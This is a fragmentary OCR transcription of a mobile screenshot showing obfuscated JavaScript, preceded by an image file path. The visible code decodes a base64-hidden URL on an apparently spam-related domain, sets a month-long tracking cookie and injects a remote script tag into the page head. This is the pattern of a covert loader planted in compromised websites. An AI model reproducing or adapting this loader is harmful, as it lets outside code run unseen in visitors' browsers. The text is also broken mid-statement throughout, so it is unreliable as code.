
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Stri
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5s
window!=='undefined'&&window.__rl===u)return;var
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.c
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();;